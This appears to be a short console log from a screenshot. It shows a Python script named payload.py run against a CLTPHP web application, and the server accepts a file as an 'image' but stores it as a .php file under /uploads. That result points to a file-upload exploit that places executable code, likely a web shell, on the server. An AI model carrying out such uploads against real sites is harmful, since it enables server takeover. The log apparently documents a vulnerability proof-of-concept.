 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.239]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\unixcs>cd Desktop\cltphp
C:\Users\unixcs\Desktop\cltphp>
C:\Users\unixcs\Desktop\cltphp>
C:\Users\unixcs\Desktop\cltphp>python payload.py http://
{"code":1,"info":"图片上传成功!","url":"\/uploads\/20190725\/b6799a0c74ea23f0a639573aa64e429d.php"}
C:\Users\unixcs\Desktop\cltphp>